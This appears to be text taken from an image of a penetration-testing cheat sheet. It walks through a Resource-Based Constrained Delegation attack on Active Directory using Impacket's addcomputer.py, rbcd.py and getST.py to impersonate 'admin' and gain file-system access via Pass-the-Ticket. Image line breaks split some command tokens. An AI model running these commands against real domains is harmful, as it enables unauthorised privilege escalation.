 Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -dc
-host $DomainController -domain-netbios $DOMAIN
'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domain
/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersyste
m$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.